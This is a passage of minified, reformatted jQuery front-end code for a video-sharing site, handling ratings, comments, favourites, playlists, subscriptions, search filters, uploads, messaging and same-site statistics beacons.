										t && t.userId && (o = t.userId + ":"), sessionStorage
											.setItem(o + location.href + "#" + n, $("#" + n)
												.html()), sessionStorage.setItem(o + location
												.href + "#" + n + ":params", JSON.stringify(s))
									}
								})
							}
						},
						c = 0;
					l.error = function() {
						c++;
						var e = !1;
						for (var t in s) s.hasOwnProperty(t) && 0 == t.indexOf("from") && 1 < parseInt(
							s[t]) && (s[t] = parseInt(s[t]) - 1, 1 < c && (s[t] = 1), e = !0);
						e || (s = null), 1 < c && delete l.error, d(n, a, l, s)
					}, d(n, a, l, s)
				}, f = function() {
					$(".navigation button").click(function() {
						$(this).parents(".navigation").toggleClass("open")
					})
				}, m = function() {
					var t = $(".tabs-menu li a");
					if (t.exists()) {
						var n = {},
							a = "",
							o = "";
						t.each(function() {
							if (0 == $(this).attr("href").indexOf("#")) {
								var e = $(this).attr("href");
								o && e != window.location.hash || (o = e), n[e] = $(this), a +=
									"," + e
							}
						});
						var i = $(a ? a.substr(1) : "");
						i.hide(), o && (n[o].addClass("active"), $(o).show()), t.click(function(a) {
							if (0 == $(this).attr("href").indexOf("#")) {
								a.preventDefault();
								var e = $(this).attr("href");
								t.removeClass("active"), i.hide(), $(e).show(), n[e] && n[e]
									.addClass("active"), $(window).trigger("scroll")
							}
						})
					}
				}, h = function() {
					$("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					}), $(
						".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a"
						).fancybox({
						openEffect: "none",
						closeEffect: "none",
						prevEffect: "none",
						nextEffect: "none",
						helpers: {
							title: {
								type: "inside"
							},
							buttons: {
								position: "bottom"
							}
						}
					}), 0 < window.location.href.indexOf("?login") && $("#login").click()
				}, b = function() {
					var e = $(".rating-container"),
						t = e.find(".rate-like, .rate-dislike");
					t.click(function(n) {
						n.preventDefault();
						var a = $(this);
						if (!(a.hasClass("disabled") || a.hasClass("voted"))) {
							var o = parseInt(a.attr("data-vote")) || 0,
								i = a.attr("data-video-id"),
								s = a.attr("data-album-id"),
								r = a.attr("data-playlist-id"),
								l = a.attr("data-post-id"),
								d = a.attr("data-model-id"),
								p = a.attr("data-cs-id"),
								u = a.attr("data-dvd-id"),
								g = a.attr("data-flag-id");
							(i || s || r || d || p || l || u) && (c(a, {
								action: "rate",
								video_id: i,
								album_id: s,
								playlist_id: r,
								model_id: d,
								cs_id: p,
								post_id: l,
								dvd_id: u,
								vote: o
							}, function(n) {
								if ("success" == n.status) {
									t.addClass("disabled"), a.removeClass("disabled")
										.addClass("voted"), e.find(".voters").html(e.find(
											".voters").attr("data-success"));
									var i = e.find(".scale"),
										s = parseFloat(i.attr("data-rating")),
										r = parseInt(i.attr("data-votes"));
									if (0 < r) {
										0 == s && (r = 0);
										var l = 100 * ((s * r + o) / (r + 1) / 5);
										100 < l && (l = 100), e.find(".scale").css({
											width: l + "%"
										})
									}
								} else t.addClass("disabled"), e.find(".voters").html(e
									.find(".voters").attr("data-error"))
							}), g && c(a, {
								action: "flag",
								video_id: i,
								album_id: s,
								playlist_id: r,
								postId: l,
								dvdId: u,
								flag_id: g
							}, function() {}))
						}
					})
				}, y = function() {
					var e = $("#flag-form");
					if (e.exists()) {
						var t = e.find("form");
						t.exists() && p(t, {
							success: function(e) {
								e.find(".alert-success").fadeIn(), e.find(".alert-danger")
									.fadeOut(), e.find(".radio, .form-group, .btn").hide()
							}
						})
					}
				}, v = function() {
					var e = $(".comments"),
						n = e.find(".new-comment");
					if (e.exists() && n.exists()) {
						var a = e.find("form");
						a.exists() && p(a, {
							success: function(n, a) {
								n.get(0).reset();
								var o = e.attr("data-block-id"),
									i = $(".comment-list");
								if (a && a.approved && o && i.exists()) {
									var s = {
										success: function(e, n) {
											if ("undefined" != typeof Storage) {
												var s = "";
												t && t.userId && (s = t.userId + ":"),
													sessionStorage.removeItem(s +
														location.href + "#" + o),
													sessionStorage.removeItem(s +
														location.href + "#" + o +
														":params")
											}
											var r = document.createElement("DIV");
											r.innerHTML = n;
											var l = $(r).find(
												".item[data-comment-id=\"" + (a
													.comment_id || a.entry_id) +
												"\"]").hide();
											i.find("#" + o + "_items").prepend(l),
												setTimeout(function() {
													i.show(), l.fadeIn()
												}, 200)
										}
									};
									d(o, null, s)
								} else i.find(".alert-success").show()
							}
						})
					}
				}, x = function() {
					$(".comment-list").on("click", ".title a", function(n) {
						var e = $(this),
							a = $(this).parents(".item"),
							o = $(this).parents(".title"),
							i = o.find(".comment-rating"),
							s = o.find(".comment-like, .comment-dislike"),
							r = a.attr("data-comment-id");
						if (e.hasClass("comment-like") || e.hasClass("comment-dislike")) {
							if (n.preventDefault(), e.hasClass("disabled")) return;
							var l = e.hasClass("comment-dislike") ? -1 : 1;
							c(e, {
								action: "vote_comment",
								vote: l,
								comment_id: r
							}, function(e) {
								if ("success" != e.status) s.addClass("disabled");
								else if (s.fadeOut(), i.exists()) {
									var t = parseInt(i.html());
									isNaN(t) || (t += l, i.html(t), 0 < t ? i.addClass(
											"positive") : 0 > t ? (i.addClass(
											"negative"), a.addClass("dim-comment")) :
										0 == t && (i.removeClass("positive")
											.removeClass("negative"), a.removeClass(
												"dim-comment")))
								}
							})
						} else e.hasClass("comment-edit") && (n.preventDefault(), $.fancybox.open({
							src: "#comment-edit-form",
							opts: {
								afterShow: function(e, n) {
									var o = n.$content.find("form");
									o.find(
											"[name=\"comment_id\"], [name=\"entry_id\"]")
										.val(r);
									var i = a.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi,
											">").replace(/&lt;/gi, "<").replace(
											/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"),
										o.find(
											"[name=\"comment\"], [name=\"entry\"]")
										.val(i), p(o, {
											success: function() {
												$.fancybox.close();
												var e = $(".comments"),
													n = e.attr(
														"data-block-id");
												if (n) {
													var o = {
														success: function(
															e, o) {
															if ("undefined" !=
																typeof Storage
																) {
																var i =
																	"";
																t && t
																	.userId &&
																	(i = t
																		.userId +
																		":"
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n +
																		":params"
																		)
															}
															var s =
																document
																.createElement(
																	"DIV"
																	);
															s.innerHTML =
																o;
															var l =
																$(s)
																.find(
																	".item[data-comment-id=\"" +
																	r +
																	"\"] .comment-text"
																	)
																.html() ||
																"";
															a.find(
																	".comment-text")
																.html(
																	l
																	)
														}
													};
													d(n, null, o)
												}
											}
										})
								}
							}
						}))
					})
				}, _ = function(i) {
					function f(e, t, n) {
						return function(a) {
							if ("success" != a.status) {
								for (var o = 0; o < a.errors.length; o++) {
									var s = a.errors[o],
										l = s.message;
									l && e.find(".alert-danger").html(l).fadeIn()
								}
								r($("#" + n), 0)
							} else if (g(n, t, !0, !0), e.attr("data-refresh-block-ids"))
								for (var d = e.attr("data-refresh-block-ids").split(","), c = 0; c < d
									.length; c++) g(d[c], t, !1, !0);
							else t.attr("data-redirect-url") && (window.location = t.attr(
								"data-redirect-url"))
						}
					}
					if (!!i) i.find("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					});
					else if (i = $(document), "undefined" != typeof Storage) {
						var m = {};
						i.find("[data-action=\"ajax\"]").each(function() {
							var e = $(this).attr("data-block-id");
							m[e] || (m[e] = !0)
						});
						var h = "";
						for (var b in t && t.userId && (h = t.userId + ":"), m)
							if (m.hasOwnProperty(b)) {
								var y = sessionStorage.getItem(h + location.href + "#" + b);
								y || (y = sessionStorage.getItem(location.href + "#" + b)), y && $("#" + b)
									.html(y).find("[data-fancybox=\"ajax\"]").each(function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this.href || $(this)
												.attr("data-href"))
										})
									});
								var v = sessionStorage.getItem(h + location.href + "#" + b + ":params");
								if (v || (v = sessionStorage.getItem(location.href + "#" + b + ":params")),
									v) {
									try {
										e[b] = JSON.parse(v)
									} catch (t) {}
									a[b] && ($("#" + b).find("img.lazy-load").removeClass("lazy-load"), g(b,
										b, !1, !1))
								}
							}
					}
					if ($.fn.lazyload && (o ? i.find("img.lazy-load").each(function() {
							var e = $(this).attr("data-original");
							e && (this.src = e)
						}) : i.find("img.lazy-load").lazyload(s(n, "lazyload"))), $.fn.thumbs && !o && i
						.find("img[data-cnt]").thumbs(), $.fn.videopreview && !o && i.find(
							"img[data-preview]").videopreview(), i.find("[data-action=\"ajax\"]").click(
							function(n) {
								n.preventDefault();
								var e = {},
									o = $(this),
									i = o.attr("data-append-items-to"),
									s = parseInt(o.attr("data-max-queries")) || 0,
									c = o.attr("data-block-id");
								if (c) {
									var p = o.attr("data-container-id");
									if (s && i) {
										var u = parseInt($("#" + i).attr("data-current-queries")) || 0;
										if (u < s) u++, u == s ? $("#" + p).remove() : $("#" + i).attr(
											"data-current-queries", u);
										else return
									}
									var g = l(o.attr("data-parameters")),
										f = "";
									t && t.userId && (f = t.userId + ":"), e.success = function(e, t) {
										if (i) {
											var n = document.createElement("DIV");
											if (n.innerHTML = t, p) {
												var o = $(n).find("#" + p);
												o.exists() ? ($("#" + p).replaceWith(o), _(o)) : $("#" +
													p).remove()
											}
											var s = $(n).find("#" + i + " .item");
											s.css({
												display: "none"
											}), "true" == $("#" + i).attr(
												"data-append-to-beginning") ? s.insertBefore($("#" +
												i).find(".item").first()) : s.insertAfter($("#" + i)
												.find(".item").last()), s.fadeIn().promise().done(
												function() {
													for (var e in g)
														if (g.hasOwnProperty(e) && 0 == e.indexOf(
																"from") && 1 < parseInt(g[e])) {
															delete g[e];
															break
														} a[c] || "undefined" == typeof Storage || (
														sessionStorage.setItem(f + location
															.href + "#" + c, $("#" + c).html()),
														sessionStorage.setItem(f + location
															.href + "#" + c + ":params", JSON
															.stringify(g)))
												}), _(s)
										} else r($("#" + c)), $("#" + c).animate({
											opacity: .1
										}, 400, function() {
											var e = document.createElement("div");
											e.innerHTML = t;
											var n = $(e).find("#" + c);
											$(n).css("opacity", "0.1"), $(this).replaceWith(n),
												$("#" + c).animate({
													opacity: 1
												}, 400), _($("#" + c)), "undefined" !=
												typeof Storage && (sessionStorage.setItem(f +
													location.href + "#" + c, $("#" + c)
													.html()), sessionStorage.setItem(f +
													location.href + "#" + c + ":params",
													JSON.stringify(g)))
										})
									}, d(c, p ? $("#" + p) : o, e, g)
								}
							}), i.find("[data-rt]").mousedown(function() {
							var e = $(this).attr("data-rt");
							if (e) {
								var t = window.location.href;
								0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#")));
								var n = new Image;
								n.src = t + (0 <= t.indexOf("?") ? "&" : "?") +
									"mode=async&action=rotator_videos&pqr=" + e, $(this).attr("data-rt",
										"")
							}
						}), i.find("[data-playlist-item]").click(function(t) {
							t.preventDefault(), i.find("[data-playlist-item]").removeClass("selected");
							var n = $(this);
							n.addClass("selected");
							var a = n.attr("data-playlist-item");
							if (a) {
								e.playlist_state = a;
								var o = {};
								o.url = a, o.success = function(e, t) {
									$(".player").html("").append($(t.trim()).find(
										".player-holder")), $(".player-holder").find(
											"[data-fancybox=\"ajax\"]").each(function() {
											$(this).click(function(t) {
												t.preventDefault(), u($(this), this
													.href || $(this).attr(
														"data-href"))
											})
										}), $(".player-holder").find("[data-form=\"ajax\"]").each(
											function() {
												p($(this))
											}), setTimeout(function() {
											r($(".player"), 0)
										}, 0)
								}, d("video_view_video_view", n, o)
							}
						}), !e.playlist_state) {
						var x = i.find("[data-playlist-item]").first();
						x.exists() && x.addClass("selected").click()
					} else i.find("[data-playlist-item]").each(function() {
						$(this).attr("data-playlist-item") == e.playlist_state && $(this).addClass(
							"selected")
					});
					i.find("[data-fav-video-id]").click(function(n) {
						n.preventDefault(), n.stopPropagation();
						var e = $(this),
							a = e.attr("data-fav-video-id"),
							o = e.attr("data-fav-type") || 0;
						e.hasClass("active") || e.hasClass("fav-remove") ? c(e, {
							action: "delete_from_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-remove") ? e.parents(
									".img-box").addClass("removed") : e.removeClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() - 1), 0 == o && Toastify({
									text: toastMessage.removedFromFav,
									type: "info"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.removedFromWatchLater,
									type: "info"
								}).showToast())
						}) : c(e, {
							action: "add_to_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-restore") ? e.parents(
									".img-box").removeClass("removed") : e.addClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() + 1), 0 == o && Toastify({
									text: toastMessage.addedToFav,
									type: "success"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.addedToWatchLater,
									type: "success"
								}).showToast())
						})
					}), i.find("[data-action=\"select\"]").each(function() {
						$(this).click(function(t) {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this).find("input");
								$(t.target).is(n) || n.prop("checked", !n.prop("checked"));
								var a = parseInt(e.attr("data-selected-cnt")) || 0;
								n.prop("checked") ? ($(this).addClass("active"), a++) : ($(
									this).removeClass("active"), a = Math.max(a - 1,
									0)), e.find("input[data-mode=\"selection\"]").prop(
									"disabled", 0 == a), e.find(
									"input[data-action=\"select_all\"]").toggleClass(
									"active", a == e.find("input[type=checkbox]")
									.length - e.find("input[type=checkbox][disabled]")
									.length), e.attr("data-selected-cnt", a)
							}
						})
					}), i.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								t.prop("checked", !0), t.prop("checked") && (e.find(
									"[data-action=\"choose\"]").removeClass(
									"active"), $(this).addClass("active"))
							}
						})
					}), i.find("[data-action=\"delete\"]").each(function() {
						$(this).click(function(t) {
							if (t.preventDefault(), !$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this),
									a = n.attr("data-confirm") || "";
								if (!a || confirm(a)) {
									var o = n.attr("data-id");
									if (!o) return;
									var i = e.attr("data-block-id"),
										s = l(e.attr("data-parameters"));
									s["function"] = "get_block", s.block_id = i, s[
										"delete"] = [o], c(n, s, f(e, n, i))
								}
							}
						})
					}), i.find("form[data-controls]").each(function() {
						var t = $(this),
							n = t.attr("data-block-id");
						t.find("input[type=\"button\"]").each(function() {
							$(this).click(function(a) {
								a.preventDefault();
								var e = $(this),
									o = e.attr("data-confirm") || "";
								if (o) {
									var i = parseInt(t.attr("data-selected-cnt")) ||
										0;
									o = o.replace(/\[count\](.*)\[\/count\]/gi,
										function(e, t) {
											for (var n = "", a = t.split("||"),
													o = 0, s; o < a.length; o++)
												if (s = a[o].split(":", 2), 1 ==
													s.length) n = s[0].trim();
												else
													for (var r = s[0].split(
															","), l = 0, d; l <
														r.length; l++)
														if (d = r[l].trim(),
															0 == d.indexOf("//")
															) {
															if (i % 100 ==
																parseInt(d
																	.substring(
																		2)))
																return s[1]
																	.trim()
																	.replace(
																		"%1%",
																		"" + i);
														} else if (0 == d
												.indexOf("/")) {
												if (i % 10 == parseInt(d
														.substring(1)))
												return s[1].trim().replace(
														"%1%", "" + i);
											} else if (i == parseInt(s[0]
												.trim())) return s[1].trim()
												.replace("%1%", "" + i);
											return n
										}).replace("%1%", "" + i)
								}
								var s = {};
								if (!o || confirm(o))
									if ("select_all" == e.attr("data-action")) e
										.hasClass("active") ? t.find(
											"input[type=checkbox]").each(
									function() {
											this.checked && $(this).click()
										}) : t.find("input[type=checkbox]").each(
											function() {
												this.checked || $(this).click()
											});
									else if ("delete_multi" == e.attr(
									"data-action")) s = l(t.attr(
									"data-parameters")), s["function"] =
									"get_block", s.block_id = n, s["delete"] = [], t
									.find("input[type=checkbox]").each(function() {
										this.checked && s["delete"].push(this
											.value)
									}), c(e, s, f(t, e, n));
								else if ("move_multi" == e.attr("data-action")) {
									var r = e.attr("data-href");
									r && u(e, r, function() {
										var a = this.inner.find("form");
										p(a, {
											beforeSubmit: function(
												a) {
												$.fancybox
													.close();
												var o =
													parseInt(a
														.find(
															"[name=\"playlist_id\"]:checked"
															)
														.val());
												if (o) s = l(t
														.attr(
															"data-parameters"
															)),
													s[
														"function"] =
													"get_block",
													s.block_id =
													n, s
													.move_to_playlist_id =
													o, s[
														"delete"
														] = [],
													t.find(
														"input[type=checkbox]"
														).each(
														function() {
															this.checked &&
																s[
																	"delete"]
																.push(
																	this
																	.value
																	)
														}), c(e,
														s, f(t,
															e, n
															));
												else {
													var i = a
														.attr(
															"data-create-playlist-url"
															);
													i && u(e, i,
														function() {
															var a =
																this
																.inner
																.find(
																	"form"
																	);
															p(a, {
																success: function(
																	a,
																	i
																	) {
																	$.fancybox
																		.close(),
																		i =
																		$(
																			i),
																		o =
																		i
																		.attr(
																			"data-playlist-id"
																			),
																		o &&
																		(s = l(t.attr(
																				"data-parameters"
																				)),
																			s[
																				"function"] =
																			"get_block",
																			s
																			.block_id =
																			n,
																			s
																			.move_to_playlist_id =
																			o,
																			s[
																				"delete"] = [],
																			t
																			.find(
																				"input[type=checkbox]"
																				)
																			.each(
																				function() {
																					this.checked &&
																						s[
																							"delete"]
																						.push(
																							this
																							.value
																							)
																				}
																				),
																			c(e, s,
																				f(t, e,
																					n
																					)
																				)
																			)
																}
															})
														})
												}
												return !1
											}
										})
									})
								} else if ("redirect" == e.attr("data-action")) {
									var d = e.attr("data-redirect-url");
									if (!d) return;
									window.location = d
								} else if ("delete_playlist" == e.attr(
										"data-action")) {
									var g = e.attr("data-id");
									if (!g) return;
									s.action = "delete_playlists", s["delete"] = [
										g], c(e, s, f(t, e, n))
								} else if ("delete_dvd" == e.attr("data-action")) {
									var m = e.attr("data-id");
									if (!m) return;
									s.action = "delete_dvds", s["delete"] = [m], c(
										e, s, f(t, e, n))
								}
							})
						})
					})
				}, w = function() {
					$("[data-form=\"ajax\"]").each(function() {
						p($(this))
					})
				}, C = function() {
					var e = $("[data-subscribe-to], [data-unsubscribe-to]");
					e.click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = e.attr("data-subscribe-to") || e.attr("data-unsubscribe-to"),
								a = e.attr("data-id");
							if (n && a) {
								var o = {
									action: "subscribe"
								};
								e.attr("data-subscribe-to") || (o.action = "unsubscribe"),
									"category" == n ? o[o.action + "_category_id"] = a : "model" ==
									n ? o[o.action + "_model_id"] = a : "content_source" == n ? o[o
										.action + "_cs_id"] = a : "user" == n ? o[o.action +
										"_user_id"] = a : "playlist" == n ? o[o.action +
										"_playlist_id"] = a : "dvd" == n && (o[o.action +
										"_dvd_id"] = a), c(e, o, function(t) {
										if ("success" == t.status) {
											e.addClass("done");
											var n = e.parents().first().find(".button-info");
											n.exists() && ("subscribe" == o.action ? n.html(
												parseInt(n.html()) + 1) : n.html(
												parseInt(n.html()) - 1))
										}
									})
							}
						}
					})
				}, T = function() {
					if ("undefined" != typeof Storage) {
						var n = "";
						t && t.userId && (n = t.userId + ":");
						var a = sessionStorage.getItem(n + location.href + "#search_filter");
						if (a || (a = sessionStorage.getItem(location.href + "#search_filter")), a) {
							for (var o in a = JSON.parse(a), a) $("#" + o).prop("checked", !0);
							a.search_string_filter || $("#search_string_filter").prop("checked", !1)
						}
					}
					$("#search_form").submit(function(t) {
						try {
							if ("" == this.q.value) return this.q.focus(), void t.preventDefault();
							if ($(this).attr("data-url")) {
								var e = this.q.value.replace(/[ ]+/g, "-").replace(/[?]/g, "")
									.replace(/[&]/g, "%26").replace(/[?]/g, "%3F").replace(/[/]/g,
										"%2F");
								window.location = $(this).attr("data-url").replace("%QUERY%",
									encodeURIComponent(e)), t.preventDefault()
							}
						} catch (t) {}
					}), $("#search_form .search-button").click(function() {
						$(this).submit()
					}), $("[data-search-filter-ids] input").click(function() {
						var n = $(this).parents("[data-search-filter-ids]");
						if ("undefined" != typeof Storage) {
							var a = "";
							t && t.userId && (a = t.userId + ":");
							var o = sessionStorage.getItem(a + location.href + "#search_filter");
							o || (o = sessionStorage.getItem(location.href + "#search_filter")), o =
								o ? JSON.parse(o) : {
									search_string_filter: !0
								}, $(this).attr("id") && ($(this).prop("checked") ? o[$(this).attr(
									"id")] = !0 : delete o[$(this).attr("id")]), sessionStorage
								.setItem(a + location.href + "#search_filter", JSON.stringify(o))
						}
						var s = n.attr("data-search-filter-ids").split(","),
							r = {},
							l = {};
						for (var d in n.find("input").each(function() {
								var e = $(this);
								if ("hidden" == e.prop("type") || "checkbox" == e.prop(
										"type") && e.prop("checked"))
									if (0 < e.prop("name").indexOf("[]")) {
										var t = e.prop("name").replace("[]", "");
										if (e.attr("data-group-id")) {
											var n = l[t] || {},
												a = n[e.attr("data-group-id")] || [];
											a.push(e.prop("value")), n[e.attr(
												"data-group-id")] = a, l[t] = n
										} else r[t] = e.prop("value") + (r[t] ? "," + r[t] :
											"")
									} else r[e.prop("name")] = e.prop("value")
							}), l)
							if (l.hasOwnProperty(d)) {
								var c = [];
								for (var p in l[d]) l[d].hasOwnProperty(p) && c.push("(" + l[d][p]
									.join(",") + ")");
								r[d] = c.join("|")
							} for (var u in r) r.hasOwnProperty(u) && "all" == r[u] && delete r[u];
						for (var f = 0; f < s.length; f++) e[s[f]] = r, g(s[f], n, !1, !0)
					})
				}, E = function() {
					$("[data-form=\"ajax-upload\"]").each(function() {
						var e = $(this),
							t = e.attr("data-redirect-url"),
							n = e.attr("data-progress-url"),
							a = e.attr("data-continue-form"),
							o = 0,
							i = null,
							s = function(t) {
								t = Math.min(t || 0, 100), t > o && (e.find(
									".progressbar .progress").stop(!0, !0).animate({
									width: t + "%"
								}), e.find(".progressbar .text").html(t + "%"), o = t)
							};
						p(e, {
							success: function(e, n) {
								e.find(".progressbar .progress").css({
										width: "100%"
									}), n && n.filename && t ? window.location = t
									.replace("%HASH%", n.filename) : n && n.filename &&
									a && (e.remove(), $("#" + a).find(
											"input[type=\"submit\"]").enable(!0), $(
											"#" + a).find("input[name=\"file\"]").val(n
											.filename + ".mp4"), $("#" + a).find(
											"input[name=\"file_hash\"]").val(n
										.filename))
							},
							beforeSerialize: function(e) {
								var t = "";
								if (e.find("[name=\"url\"]").val() || e.find(
										"[name=\"content\"]").val() || e.find(
										"[name=\"content[]\"]").val() || e.find(
										"[name=\"embed\"]").val()) {
									for (var n = 0; 32 > n; n++) t += "" + Math.floor(
										10 * Math.random());
									e.find("[name=\"filename\"]").val(t)
								} else e.find("[name=\"filename\"]").val(t)
							},
							beforeSubmit: function(e) {
								if (o = 0, e.append($(
										"<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>"
										)), "url" == e.find(
										"[name=\"upload_option\"]:checked").val() &&
									n) {
									var t = e.find("[name=\"filename\"]").val();
									if (t) {
										var a = function() {
											$.ajax({
												url: n.replace("%HASH%", t),
												type: "GET",
												timeout: 1e4,
												cache: !1,
												success: function(e) {
													if (e && e
														.documentElement
														) {
														var t = $(e
																.documentElement
																).find(
																"loaded"
																)
														.text() || 0,
															n = $(e
																.documentElement
																).find(
																"total")
															.text() ||
															1;
														s(Math.floor(
															100 *
															(t /
																n)
															))
													}
												},
												complete: function() {
													i = setTimeout(a,
														1e3)
												}
											})
										};
										i = setTimeout(a, 1e3)
									}
								}
								return !0
							},
							uploadProgress: function(e, t) {
								"url" != e.find("[name=\"upload_option\"]:checked")
								.val() && s(t)
							},
							complete: function(e) {
								e.find(".progressbar").hide().remove(), i &&
									clearTimeout(i)
							}
						}), e.find("[name=\"upload_option\"]").change(function() {
							var t = $(this);
							if (t.prop("checked")) {
								"file" == t.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").click(), e.find("[name=\"url\"]")
										.attr("disabled", "disabled").val("").change(), e
										.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "url" == t
									.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"url\"]").removeAttr("disabled")
									.focus(), e.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "embed" ==
									t.val() && (e.find("[name=\"url\"]").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"content\"]").parents(".file-control")
										.find("input").attr("disabled", "disabled").val("")
										.change(), e.find("[name=\"embed\"]").removeAttr(
											"disabled").focus().parents(".row").find(
											"label").addClass("required"), e.find(
											"[name=\"duration\"]").removeAttr("disabled")
										.parents(".row").find("label").addClass("required"),
										e.find("[name=\"screenshot\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").parents(".row").find("label")
										.addClass("required"))
							}
						});
						var r = {
							mode: "async",
							format: "json",
							action: e.find("[name=\"action\"]").val()
						};
						e.attr("action", (e.attr("action") || "") + (0 <= (e.attr("action") || "")
							.indexOf("?") ? "&" : "?") + $.param(r))
					})
				}, S = function() {
					$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = ".popup-send-message";
							"add_to_friends" == e.attr("data-action") && (n =
								".popup-add-to-friends"), $.fancybox($(n).clone(!0, !0), {
								afterShow: function() {
									var t = this.inner.find("form");
									p(t, {
										success: function() {
											e.addClass("done"), $.fancybox
												.close(),
												"add_to_friends" == e.attr(
													"data-action") && window
												.location.reload()
										}
									})
								},
								helpers: {
									overlay: {
										closeClick: !1
									}
								},
								topRatio: .3
							})
						}
					})
				}, k = function() {
					var e = $("#send_message_form");
					e.exists() && p(e, {
							success: function(e, t) {
								var n = !1;
								e.find("[name=\"message_id\"]").val() == t.message_id && (n = !0), e
									.get(0).reset(), e.find("[name=\"message_id\"]").val("");
								var a = e.attr("data-block-id"),
									o = $(".list-messages");
								if (t && a && o.exists()) {
									var i = {
										success: function(e, i) {
											var s = document.createElement("DIV");
											if (s.innerHTML = i, n) o.find(
												".item[data-message-id=\"" + t
												.message_id + "\"]").replaceWith($(s)
												.find(".item[data-message-id=\"" + t
													.message_id + "\"]"));
											else {
												var r = $(s).find(
													".item[data-message-id=\"" + t
													.message_id + "\"]").addClass(
													"hidden");
												o.find("#" + a + "_items").append(r),
													setTimeout(function() {
														o.show(), r.fadeIn()
													}, 200)
											}
										}
									};
									d(a, null, i)
								}
							}
						}), $(
							"[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]")
						.click(function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-confirm") || "";
							if (!n || confirm(n)) {
								var a = e.attr("data-user-id");
								if (!a) return;
								var o = e.attr("data-block-id"),
									i = {};
								i["function"] = "get_block", i.block_id = o, i.action = e.attr(
									"data-action"), i.conversation_user_id = a, c(e, i, function(
								e) {
									"success" == e.status && window.location.reload()
								})
							}
						}), $(document).on("click", ".list-messages [data-edit-message-id]", function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-edit-message-id");
							if (n) {
								var a = $("#send_message_form");
								if (!a.find("[name=\"message_id\"]").val()) {
									a.find("[name=\"message_id\"]").val(n), r(a);
									var o = e.parents(".item[data-message-id=\"" + n + "\"]");
									o.addClass("editing");
									var i = o.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(
											/&lt;/gi, "<").replace(/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"), i = i.trim(), a
										.find("[name=\"message\"]").val(i).focus()
								}
							}
						})
				}, A = function() {
					var e = function(e) {
						var n = window.location.href;
						if (0 < n.indexOf("#") && (n = n.substring(0, n.indexOf("#"))), n += 0 <= n
							.indexOf("?") ? "&" : "?", "js_stats" == e && t) {
							if (t.disableStats) return;
							t.videoId && (n += "video_id=" + t.videoId + "&"), t.albumId && (n +=
								"album_id=" + t.albumId + "&")
						}
						var a = new Image;
						a.src = n + "mode=async&action=" + e + "&rand=" + new Date().getTime()
					};
					if (Cookies.set("kt_tcookie", "1", {
							expires: 7,
							path: "/"
						}), "1" == Cookies.get("kt_tcookie") && e("js_stats"), t && t.userId) {
						var n = function() {
							e("js_online_status")
						};
						n(), setInterval(n, 60000)
					}
				}, I = function() {
					var e = $("[data-autoscroll=\"true\"]");
					e.exists() && r(e.first())
				}, D = function() {
					$(document).on("click", ".emoji-picker", function() {
						$(".emoji-dropdown").find("img[data-src]").each(function() {
							var e = $(this).attr("data-src");
							e && (this.src = e, $(this).removeAttr("data-src"))
						})
					}), $(document).on("click", ".emoji", function() {
						var e = $(this).parents("form").find("input[type=text]");
						if (e.exists()) {
							var t = e.get(0),
								n = $(this).attr("alt");
							if (document.selection) {
								t.focus();
